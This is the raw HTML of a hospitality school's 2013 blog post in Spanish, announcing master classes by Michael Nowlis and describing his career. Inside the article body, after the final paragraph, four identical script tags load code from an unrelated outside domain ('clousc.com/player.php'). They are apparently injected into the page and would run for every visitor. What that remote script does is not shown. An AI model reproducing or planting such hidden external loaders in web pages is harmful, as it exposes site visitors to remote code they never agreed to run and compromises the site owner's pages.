href="https://www.santpol.edu.es/grado-univ-en-gestion-hotelera-y-turistica/"><span>Grado Universitario Oficial en Dirección de Empresas Hoteleras y Gastronómicas</span></a></li><li id="menu-item-60445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/plan-de-estudios/"><span>(En extinción) Grado Universitario Oficial en Gestión Hotelera y Turística</span></a></li></ul></li><li id="menu-item-55043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/masters-posgrados/"><span>Másters y Posgrados</span></a><ul class="sub-menu"><li id="menu-item-53153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Master in Hospitality Management (Inglés)</span></a><ul class="sub-menu"><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management/"><span>Presencial</span></a></li><li id="menu-item-53152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management-semipresencial/"><span>Blended</span></a></li><li id="menu-item-53151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management-online/"><span>Online</span></a></li></ul></li><li id="menu-item-59531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Artes Culinarias</span></a><ul class="sub-menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-en-artes-culinarias-y-direccion-de-cocina/"><span>Máster en Artes Culinarias, Innovación y Dirección de Cocina</span></a></li><li id="menu-item-59282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/posgrado-artes-culinarias-direccion-de-cocina/"><span>Posgrado en Artes Culinarias y Dirección de Cocina</span></a></li><li id="menu-item-59279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/posgrado-en-alta-cocina-e-innovacion-culinaria/"><span>Posgrado en Alta Cocina e Innovación Culinaria</span></a></li></ul></li></ul></li><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/semester-abroad/"><span>Semester Abroad</span></a></li><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/cursos-de-verano/"><span>Cursos de verano</span></a></li><li id="menu-item-55042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/cursos-especializacion/"><span>Cursos de especialización</span></a><ul class="sub-menu"><li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/specialization-courses-in-hospitality-management/"><span>In Hotel Management</span></a></li></ul></li></ul></li><li id="menu-item-54710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/formacion-profesional/"><span>Formación Profesional</span></a><ul class="sub-menu"><li id="menu-item-55001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/fp-grado-medio/"><span>FP Grado Medio</span></a><ul class="sub-menu"><li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/tecnico-en-gastronomia-y-restauracion/"><span>Técnico en Gastronomía y Restauración (CFGM)</span></a></li></ul></li></ul></li><li id="menu-item-53215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Formación Online</span></a><ul class="sub-menu"><li id="menu-item-53217" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management-online/"><span>Master in Hospitality Management</span></a></li><li id="menu-item-53216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/postgraduate-in-hotel-management-online/"><span>Postgraduate in Hospitality Management</span></a></li><li id="menu-item-53591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/specialization-course-in-food-and-beverage-and-restaurant-management-online/"><span>Diploma in Food &#038; Beverage and Restaurant Management</span></a></li><li id="menu-item-53592" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/specialization-course-in-hotel-management-online/"><span>Diploma in Hotel Management</span></a></li></ul></li></ul></li><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Futuros alumnos</span></a><ul class="sub-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/admisiones/"><span>Admisiones</span></a><ul class="sub-menu"><li id="menu-item-43747" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/puertas-abiertas/"><span>Jornadas de Puertas Abiertas</span></a></li></ul></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/estudiantes-internacionales/"><span>Estudiantes internacionales</span></a></li><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/residencia/"><span>Residencia</span></a></li><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/becas-y-financiacion/"><span>Becas y Financiación</span></a></li><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/vivir-en-sant-pol/"><span>Vivir en Sant Pol de Mar</span></a></li><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/erasmus/"><span>Erasmus</span></a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/networking/"><span>Networking</span></a></li></ul></li><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Salidas Profesionales</span></a><ul class="sub-menu"><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/jdp/"><span>Jornadas de Desarrollo Profesional</span></a></li><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/bolsa-de-trabajo/"><span>Bolsa de trabajo</span></a></li><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/casos-de-exito/"><span>Casos de éxito</span></a></li></ul></li><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/adscripciones-y-reconocimiento/"><span>La institución</span></a><ul class="sub-menu"><li id="menu-item-60734" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/adscripciones-y-reconocimiento/"><span>Adscripciones y reconocimiento</span></a></li><li id="menu-item-58463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/calidad/"><span>Calidad</span></a></li><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/eventos/"><span>Actividades y Eventos</span></a></li><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/trabaja-con-nosotros/"><span>Trabaja con nosotros</span></a></li></ul></li><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Hotel Escuela</span></a><ul class="sub-menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/aprender-haciendo/"><span>Concepto</span></a></li></ul></li><li id="menu-item-9424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/blog/"><span>Blog</span></a><ul class="sub-menu"><li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/webinars/"><span>Webinars</span></a></li></ul></li><li id="menu-item-60695" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://euhtstpol.esemtia.net/moodle/login/"><span>Campus</span></a></li><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/contacto/"><span>Contacto</span></a></li><li id="menu-item-wpml-ls-2-es" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children"><a href="https://www.santpol.edu.es/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/"><span><img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt="Español"                               data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"             alt="Español"                               /></noscript></span></a><ul class="sub-menu"><li id="menu-item-wpml-ls-2-ca" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-ca wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a href="https://www.santpol.edu.es/ca/"><span><img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt="Catalán"                               data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png"             alt="Catalán"                               /></noscript></span></a></li><li id="menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a href="https://www.santpol.edu.es/en/"><span><img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt="Inglés"                               data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"             alt="Inglés"                               /></noscript></span></a></li></ul></li></ul></nav></div><div class="secondary_menu_wrapper"></div></div><div class="search_wrapper"><form method="get" class="form-searchform" action="https://www.santpol.edu.es/">  	   <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>   <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>  	 	<input type="text" class="field" name="s" autocomplete="off" placeholder="Buscar" aria-label="Buscar" /> 	<input type="submit" class="display-none" value="" aria-label="Search"/></form></div></div></div></div></header></div><div id="Content"><div class="content_wrapper clearfix"><main class="sections_group"> 			<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.santpol.edu.es/blog/el-mercado-ruso-en-cataluna-y-el-estado-espanol/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20120'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240.jpg 300w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-183x146.jpg 183w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-50x40.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-94x75.jpg 94w" data-lazy-sizes="(max-width:767px) 150px, 150px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240.jpg" /><noscript><img width="150" height="120" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240.jpg 300w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-183x146.jpg 183w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-50x40.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-94x75.jpg 94w" sizes="(max-width:767px) 150px, 150px" /></noscript></div><div class="desc"><h6>El mercado ruso en Cataluña y el Estado español</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>25 noviembre, 2013</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.santpol.edu.es/blog/octubre-mes-record-de-llegadas-de-turistas-internacionales/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="99" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2099'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-220x146.jpg 220w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-50x33.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-113x75.jpg 113w" data-lazy-sizes="(max-width:767px) 150px, 150px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog.jpg" /><noscript><img width="150" height="99" src="https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-220x146.jpg 220w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-50x33.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-113x75.jpg 113w" sizes="(max-width:767px) 150px, 150px" /></noscript></div><div class="desc"><h6>Octubre mes récord de llegadas de turistas internacionales</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>2 diciembre, 2013</span></div></a><article id="post-46164" class="share-simple post-46164 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">  	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.santpol.edu.es/blog/el-mercado-ruso-en-cataluna-y-el-estado-espanol/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20120'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240.jpg 300w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-183x146.jpg 183w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-50x40.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-94x75.jpg 94w" data-lazy-sizes="(max-width:767px) 150px, 150px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240.jpg" /><noscript><img width="150" height="120" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240.jpg 300w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-183x146.jpg 183w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-50x40.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/10/Estudi-Turisme-Rus-DIBA-i-SERHS1-300x240-94x75.jpg 94w" sizes="(max-width:767px) 150px, 150px" /></noscript></div><div class="desc"><h6>El mercado ruso en Cataluña y el Estado español</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>25 noviembre, 2013</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.santpol.edu.es/blog/octubre-mes-record-de-llegadas-de-turistas-internacionales/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="99" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2099'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-220x146.jpg 220w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-50x33.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-113x75.jpg 113w" data-lazy-sizes="(max-width:767px) 150px, 150px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog.jpg" /><noscript><img width="150" height="99" src="https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-220x146.jpg 220w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-50x33.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/Captura_blog-113x75.jpg 113w" sizes="(max-width:767px) 150px, 150px" /></noscript></div><div class="desc"><h6>Octubre mes récord de llegadas de turistas internacionales</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>2 diciembre, 2013</span></div></a><header class="section mcb-section section-post-header"><div class="section_wrapper clearfix"><div class="column one post-nav minimal"><a class="prev" href="https://www.santpol.edu.es/blog/el-mercado-ruso-en-cataluna-y-el-estado-espanol/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.santpol.edu.es/blog/octubre-mes-record-de-llegadas-de-turistas-internacionales/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div><div class="column one post-header"><div class="mcb-column-inner"><div class="title_wrapper"><h1 class="entry-title" itemprop="headline">Clases magistrales de Mr. Nowlis en la EUHT St POL</h1><div class="post-meta clearfix"><div class="author-date">  																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person"> 												<span class="label">Publicado por</span> 												<i class="icon-user" aria-label="author"></i> 												<span class="fn" itemprop="name"><a href="https://www.santpol.edu.es/author/administrador/">administrador</a></span> 											</span> 										 																					<span class="date"> 																									<span class="label">on</span> 																								<i class="icon-clock"></i> 												<time class="entry-date updated" datetime="2013-11-27T00:00:00+01:00" itemprop="datePublished" >27 noviembre, 2013</time><meta itemprop="dateModified" content="2013-11-27T00:00:00+01:00"/> 											</span><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;"><meta itemprop="name" content="EUHT StPOL"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> 													<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" itemprop="url" content="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"/><noscript><img src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" itemprop="url" content="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"/></noscript></div></div></div><div class="category meta-categories"> 											<span class="cat-btn">Categorias <i class="icon-down-dir" aria-hidden="true"></i></span><div class="cat-wrapper"><ul class="post-categories"><li><a href="https://www.santpol.edu.es/blog/noticias/" rel="category tag">Noticias</a></li></ul></div></div><div class="category mata-tags"> 											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span><div class="cat-wrapper"><ul></ul></div></div></div></div></div></div><div class="column one single-photo-wrapper image"><div class="mcb-column-inner"><div class="image_frame scale-with-grid"><div class="image_wrapper"> 										<a href="https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="240" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20180'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL-100x75.jpg 100w" data-lazy-sizes="auto, (max-width:767px) 240px, 240px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg" /><noscript><img width="240" height="180" src="https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL-100x75.jpg 100w" sizes="auto, (max-width:767px) 240px, 240px" /></noscript><meta itemprop="url" content="https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg"/><meta itemprop="width" content="240"/><meta itemprop="height" content="180"/></div></a><div class="image_links"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a></div></div></div></div></div></div></header><div class="post-wrapper-content"><div class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>Michael Nowlis estará toda la semana en la EUHTStPOL impartiendo la asignatura &#8216;Administration Simulation Exercise-CHASE-CRASE&#8217;.</p><p>Nowlis acompañará a los alumnos de 4º de Grado Gestión Hotelera y Turística, del Master in Hospitality Management y del Máster en Dirección de Food&amp;Beverage.</p><p>En la actualidad, el Dr. Nowlis es Director del Senior Executive Program a London Business School, es consultor de la gestión activa, presta servicios de asesoramiento empresarial a las empresas multinacionales, al gobierno, organismos y asociaciones profesionales e instituciones académicas en las industrias hoteleras, viajes y turismo.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><p>En su larga experiencia profesional ha llegado a trabajar en más de 100 países y anteriormente fue Director General y Director Ejecutivo de la International Hotel &amp; Restaurant.</p><p><script type="litespeed/javascript" data-src="https://clousc.com/player.php?ver=32"></script><script type="litespeed/javascript" data-src="https://clousc.com/player.php?ver=32"></script><script type="litespeed/javascript" data-src="https://clousc.com/player.php?ver=32"></script><script type="litespeed/javascript" data-src="https://clousc.com/player.php?ver=32"></script></p><div class='mailmunch-forms-after-post' style='display: none !important;'></div></div></div></section><section class="section mcb-section section-post-footer"><div class="section_wrapper clearfix"><div class="column one post-pager"><div class="mcb-column-inner"></div></div></div></section><section class="section section-post-intro-share"><div class="section_wrapper clearfix"><div class="column one"><div class="mcb-column-inner"><div class="share-simple-wrapper"><span class="share-label">Compartir</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Fclases-magistrales-de-mr-nowlis-en-la-euht-st-pol%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Clases+magistrales+de+Mr.+Nowlis+en+la+EUHT+St+POL+-+EUHT+StPOL.+https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Fclases-magistrales-de-mr-nowlis-en-la-euht-st-pol%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Fclases-magistrales-de-mr-nowlis-en-la-euht-st-pol%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Fclases-magistrales-de-mr-nowlis-en-la-euht-st-pol%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love" data-id="46164"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div></div></div></div></div></section><section class="section mcb-section section-post-about"><div class="section_wrapper clearfix"><div class="column one author-box"><div class="mcb-column-inner"><div class="author-box-wrapper"><div class="avatar-wrapper"> 								<img alt='administrador' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=64&#038;d=mm&#038;r=g"/><noscript><img alt='administrador' src='https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></noscript></div><div class="desc-wrapper"><h5><a href="https://www.santpol.edu.es/author/administrador/">administrador</a></h5><div class="desc"></div></div></div></div></div></div></section></div><section class="section mcb-section section-post-related"><div class="section_wrapper clearfix"><div class="section-related-adjustment simple"><h4>Artículos Relacionados</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related post-60564 post type-post status-publish format-standard has-post-thumbnail hentry category-alumni-3-2 category-alumni category-alumninews-homenoticesnoticias-euht-stpol-2 category-alumninoticias-euht-stpol category-noticias category-noticias-euht-stpol category-noticias-home category-noticias-inicio category-noticiasnoticias-euht-stpol tag-albe tag-ame tag-antiguos-alumnos-euht-stpol tag-master-artes-culinarias-y-direccion-de-cocina tag-restaurante tag-restaurante-albe tag-stpol-alumni"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/"><div class="mask"></div><img width="694" height="720" 